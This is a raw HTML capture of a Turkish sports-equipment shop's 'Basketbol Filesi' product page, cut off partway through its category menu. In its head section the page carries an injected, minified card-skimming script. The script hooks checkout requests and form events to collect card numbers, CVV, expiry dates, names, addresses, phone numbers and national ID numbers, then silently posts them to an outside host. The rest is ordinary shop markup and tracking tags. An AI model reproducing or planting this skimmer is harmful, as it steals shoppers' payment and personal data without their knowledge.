

--- FILE ---
content_type: text/html
request_url: https://virajx.com/basketbol-filesi
body_size: 21078
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head> 
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Basketbol Filesi" /><meta itemprop="description" content="Basketbol Filesi" /><meta property="og:title" content="Basketbol Filesi" /><meta property="og:type" content="article" /><meta property="og:description" content="Basketbol Filesi" /><meta property="og:site_name" content="Virajx" /><meta property="article:published_time" content="2026-01-19T17:30:01.000" /><meta property="article:modified_time" content="2026-01-19T17:30:01.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Basketbol Filesi" /><meta name="twitter:title" content="Basketbol Filesi" /><meta name="twitter:description" content="Basketbol Filesi" /><meta name="twitter:image:src" content="https://virajx.com//images/virajx.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Basketbol Filesi" /><meta name="keywords" content="Basketbol Filesi" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Virajx" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" />   <script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://virajx.com/basketbol-filesi" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://virajx.com//#organization",
	"@type": "Organization",
	"name": "virajx",
	"url": "https://virajx.com/",
	"logo": "https://virajx.com//images/virajx.png",
	"description": "Basketbol Filesi",
	"email": "info@virajx.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90507 014 08 08",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/virajxtr/",
	"https://twitter.com/Virajx_tr",
	"https://www.youtube.com/c/KeremBalyemez",
	"https://www.instagram.com/virajx_tr/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://virajx.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://virajx.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(info@virajx.com, "init", {
        id:info@virajx.com,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/info@virajx.com" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZHGJD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBZHGJD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '545385156554783'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=545385156554783&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/vrx.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title>Basketbol Filesi</title>
			
		
		<link href="/images/css/akilli-icon.css" rel="stylesheet"/>
		<link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
	
		</head>
		<body>  
					<div class="top-menu-content">
						<div class="container-fluid" style="display: flex; align-items: center; justify-content: space-between; ">
						
						<div class="header-sol-social">           
								
								   <a class="header-social-link" target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>    
								
								   <a class="header-social-link" target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter" aria-hidden="true"></i></a>      
								
								   <a class="header-social-link" target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube" aria-hidden="true"></i></a>    
								
								   <a class="header-social-link" target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram" aria-hidden="true"></i></a>       
													
						</div>
						<div class="header-kampanya">
							<img alt="" src="/images/files/ucretsiz%2Dkargo%2D1.png" style="width: 960px; height: 48px;" />
						</div>
							<div class="header-sag-hesap">
								  		

									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="akilli akilli-user"></i>  
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="akilli akilli-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="akilli akilli-users" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
						</div>
					</div>
					<div class="header-content" style="z-index:5;" data-spy="affix" data-offset-top="150">
					<div class="container-fluid">
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://virajx.com/" title="Virajx">
									<img src="/images/virajx.png" alt="Virajx" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-menu">							
							  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12"  >
								<div class="kategori-mm-inner col-lg-12 col-md-12 col-xs-12" >
									<input type="checkbox" id="call1"  role="button">
									<label for="call1" class="button menu-button" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<label for="call1" class="menu-kapat1"></label>
									<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
										<div class="mobil-menu-top">
											<input  type="checkbox" id="call1"  role="button">
											<label for="call1" class="button1" id="button">
												<span class="cubuk" id="bir"></span>
												<span class="cubuk" id="iki"></span>
												<span class="cubuk" id="uc"></span>
											</label>
											<p>Kategoriler</p>
										</div>    
										<div class="menu-login">
										
											
										  
											  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
											  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
											  
											                             
										</div>
										
										<ul class="ana-menu"><li><a href="/c-63-takim-sporlari.html" class="mm-menu-a ">TAKIM SPORLARI</a><input type="checkbox" id="menu-kategori63"  role="button"><label for="menu-kategori63" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-63-takim-sporlari.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-64-futbol.html" class="mm-menu-a1" >Futbol</a><input type="checkbox" id="menu-kategori64"  role="button"><label for="menu-kategori64" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6383-futbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-6383-futbol-toplari.html">Futbol Topları</a></li><li><a href="/c-6404-futbol-icligi.html">Futbol İçliği</a></li><li><a href="/c-138-futbol-kale-aglari.html">Futbol Kale Ağları</a></li><li><a href="/c-150-futbol-aksesuarlari.html">Futbol Aksesuarları</a></li><li><a href="/c-175-futsal-toplari.html">Futsal Topları</a></li><li><a href="/c-184-futbol-formasi-ve-sort.html">Futbol Forması ve Şort</a></li><li><a href="/c-1188-kaleci-formalari.html">Kaleci Formaları</a></li><li><a href="/c-3215-kaleci-eldivenleri.html">Kaleci Eldivenleri</a></li><li><a href="/c-3219-futbol-tozluk-coraplari.html">Futbol Tozluk Çorapları</a></li><li><a href="/c-5246-kaptanlik-pazubandi.html">Kaptanlık Pazubandı</a></li><li><a href="/c-5247-tekmelik.html">Tekmelik</a></li><li><a href="/c-139-hali-saha-kale-aglari.html">Halı Saha Kale Ağları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-65-basketbol.html" class="mm-menu-a1" >Basketbol</a><input type="checkbox" id="menu-kategori65"  role="button"><label for="menu-kategori65" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-81-basketbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-81-basketbol-toplari.html">Basketbol Topları</a></li><li><a href="/c-137-basketbol-filesi.html">Basketbol Filesi</a></li><li><a href="/c-151-basketbol-aksesuarlari.html">Basketbol Aksesuarları</a></li><li><a href="/c-2185-basketbol-formalari.html">Basketbol Formaları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-67-voleybol.html" class="mm-menu-a1" >Voleybol</a><input type="checkbox" id="menu-kategori67"  role="button"><label for="menu-kategori67" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-77-voleybol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-77-voleybol-toplari.html">Voleybol Topları</a></li><li><a href="/c-130-voleybol-filesi-ve-diregi.html">Voleybol Filesi ve Direği</a></li><li><a href="/c-149-voleybol-aksesuarlari.html">Voleybol Aksesuarları</a></li><li><a href="/c-2186-voleybol-kadin-formalari.html">Voleybol Kadın Formaları</a></li><li><a href="/c-3213-voleybol-dizlikleri.html">Voleybol Dizlikleri</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-68-hentbol.html" class="mm-menu-a1" >Hentbol</a><input type="checkbox" id="menu-kategori68"  role="button"><label for="menu-kategori68" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-93-hentbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-93-hentbol-toplari.html">Hentbol Topları</a></li><li><a href="/c-152-hentbol-aksesuarlari.html">Hentbol Aksesuarları</a></li><li><a href="/c-6250-hentbol-kale-filesi.html">Hentbol Kale Filesi</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-6323-hokey.html" class="mm-menu-a1" >Hokey</a><input type="checkbox" id="menu-kategori6323"  role="button"><label for="menu-kategori6323" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6324-stickler.html" >Tüm ürünler</a></li><li><a href="/c-6324-stickler.html">Stickler</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-63-takim-sporlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/63_hover.jpg"/></a></div></ul></li><li><a href="/c-103-antrenman-malzemeleri.html" class="mm-menu-a ">ANTRENMAN MALZEMELERİ</a><input type="checkbox" id="menu-kategori103"  role="button"><label for="menu-kategori103" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-103-antrenman-malzemeleri.html" >Tüm ürünler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-121-atlama-ipi.html"><img class="img-link-img" src="/images/cats/121.jpg"/>Atlama İpi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-132-antrenman-canagi.html"><img class="img-link-img" src="/images/cats/132.jpg"/>Antrenman Çanağı</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-145-antrenman-engeli.html"><img class="img-link-img" src="/images/cats/145.jpg"/>Antrenman Engeli</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-146-antrenman-merdiveni.html"><img class="img-link-img" src="/images/cats/146.jpg"/>Antrenman Merdiveni</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6251-antrenman-setleri.html"><img class="img-link-img" src="/images/cats/6251.jpg"/>Antrenman Setleri</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-129-antrenman-yelegi.html"><img class="img-link-img" src="/images/cats/129.jpg"/>Antrenman Yeleği</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-131-antrenman-hunisi.html"><img class="img-link-img" src="/images/cats/131.jpg"/>Antrenman Hunisi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6338-bosu-ball.html"><img class="img-link-img" src="/images/cats/6338.jpg"/>Bosu Ball</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-122-havlu.html"><img class="img-link-img" src="/images/cats/122.jpg"/>Havlu</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-3197-denge-tahtasi.html"><img class="img-link-img" src="/images/cats/3197.jpg"/>Denge Tahtası</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-104-duduk.html"><img class="img-link-img" src="/images/cats/104.jpg"/>Düdük</a></li><li class="menu-level-2-li" ><a href="/c-3208-fiziksel-etkinlik-malzemeleri.html" class="mm-menu-a1" >Fiziksel Etkinlik Malzemeleri</a><input type="checkbox" id="menu-kategori3208"  role="button"><label for="menu-kategori3208" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3210-egitsel-oyun-malzemeleri.html" >Tüm ürünler</a></li><li><a href="/c-3210-egitsel-oyun-malzemeleri.html">Eğitsel Oyun Malzemeleri</a></li><li><a href="/c-3212-anaokulu-malzemeleri.html">Anaokulu Malzemeleri</a></li><li><a href="/c-6442-langirt.html">Langırt</a></li><li><a href="/c-3211-hulahop.html">Hulahop</a></li><li><a href="/c-3209-labut.html">Labut</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-3218-kronometreler.html"><img class="img-link-img" src="/images/cats/3218.jpg"/>Kronometreler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-180-koordinasyon-cemberi.html"><img class="img-link-img" src="/images/cats/180.jpg"/>Koordinasyon Çemberi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6279-skorbord.html"><img class="img-link-img" src="/images/cats/6279.jpg"/>Skorbord</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5244-saglik-topu.html"><img class="img-link-img" src="/images/cats/5244.jpg"/>Sağlık Topu</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-143-slalom-takimlari.html"><img class="img-link-img" src="/images/cats/143.jpg"/>Slalom Takımları</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-144-suluk-shaker.html"><img class="img-link-img" src="/images/cats/144.jpg"/>Suluk-Shaker</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6335-tatami.html"><img class="img-link-img" src="/images/cats/6335.jpg"/>Tatami</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5242-top-sepeti.html"><img class="img-link-img" src="/images/cats/5242.jpg"/>Top Sepeti</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5248-taktik-tahtasi.html"><img class="img-link-img" src="/images/cats/5248.jpg"/>Taktik Tahtası</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5245-top-sisirme-pompasi-top-ignesi.html"><img class="img-link-img" src="/images/cats/5245.jpg"/>Top Şişirme Pompası - Top İğnesi</a></li></div><div class="menu-kategori-spot"><a href="/c-103-antrenman-malzemeleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/103_hover.jpg"/></a></div></ul></li><li><a href="/c-115-spor.html" class="mm-menu-a ">SPOR</a><input type="checkbox" id="menu-kategori115"  role="button"><label for="menu-kategori115" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-115-spor.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-5241-atletizm.html" class="mm-menu-a1" >Atletizm</a><input type="checkbox" id="menu-kategori5241"  role="button"><label for="menu-kategori5241" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6409-cirit.html" >Tüm ürünler</a></li><li><a href="/c-6409-cirit.html">Cirit</a></li><li><a href="/c-6410-cekic-ve-aksesuarlari.html">Çekiç ve Aksesuarları</a></li><li><a href="/c-6411-firlatma-toplari.html">Fırlatma Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-5238-bocce.html" class="mm-menu-a1" >Bocce</a><input type="checkbox" id="menu-kategori5238"  role="button"><label for="menu-kategori5238" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-5239-bocce-toplari.html" >Tüm ürünler</a></li><li><a href="/c-5239-bocce-toplari.html">Bocce Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-118-badminton.html" class="mm-menu-a1" >Badminton</a><input type="checkbox" id="menu-kategori118"  role="button"><label for="menu-kategori118" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-158-badminton-raketi.html" >Tüm ürünler</a></li><li><a href="/c-158-badminton-raketi.html">Badminton Raketi</a></li><li><a href="/c-136-badminton-filesi.html">Badminton Filesi</a></li><li><a href="/c-140-badminton-toplari.html">Badminton Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-154-dart.html" class="mm-menu-a1" >Dart</a><input type="checkbox" id="menu-kategori154"  role="button"><label for="menu-kategori154" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3205-dart-oku.html" >Tüm ürünler</a></li><li><a href="/c-3205-dart-oku.html">Dart Oku</a></li><li><a href="/c-3206-dart-tahtasi.html">Dart Tahtası</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3192-dovus-sporlari.html" class="mm-menu-a1" >Dövüş Sporları</a><input type="checkbox" id="menu-kategori3192"  role="button"><label for="menu-kategori3192" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3193-boks.html" >Tüm ürünler</a></li><li><a href="/c-3193-boks.html">Boks</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-1190-fitness-kardio.html" class="mm-menu-a1" >Fitness & Kardio</a><input type="checkbox" id="menu-kategori1190"  role="button"><label for="menu-kategori1190" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-1191-el-ve-gogus-yaylari.html" >Tüm ürünler</a></li><li><a href="/c-1191-el-ve-gogus-yaylari.html">El ve Göğüs Yayları</a></li><li><a href="/c-3216-agirlik-eldivenleri.html">Ağırlık Eldivenleri</a></li><li><a href="/c-5240-dumbell.html">Dumbell</a></li><li><a href="/c-6382-fitness-ekipmanlari.html">Fitness Ekipmanları</a></li><li><a href="/c-6318-crossfit.html">Crossfit</a></li><li><a href="/c-6336-kettlebell.html">Kettlebell</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6247-hemsball.html"><img class="img-link-img" src="/images/cats/6247.jpg"/>Hemsball</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6414-floor-curling.html"><img class="img-link-img" src="/images/cats/6414.jpg"/>Floor Curling</a></li><li class="menu-level-2-li" ><a href="/c-120-masa-tenisi.html" class="mm-menu-a1" >Masa Tenisi</a><input type="checkbox" id="menu-kategori120"  role="button"><label for="menu-kategori120" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-159-masa-tenisi-masasi.html" >Tüm ürünler</a></li><li><a href="/c-159-masa-tenisi-masasi.html">Masa Tenisi Masası</a></li><li><a href="/c-160-masa-tenisi-filesi.html">Masa Tenisi Filesi</a></li><li><a href="/c-161-masa-tenisi-topu.html">Masa Tenisi Topu</a></li><li><a href="/c-162-masa-tenisi-raketi.html">Masa Tenisi Raketi</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-123-pilates.html" class="mm-menu-a1" >Pilates</a><input type="checkbox" id="menu-kategori123"  role="button"><label for="menu-kategori123" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-189-pilates-bandi.html" >Tüm ürünler</a></li><li><a href="/c-189-pilates-bandi.html">Pilates Bandı</a></li><li><a 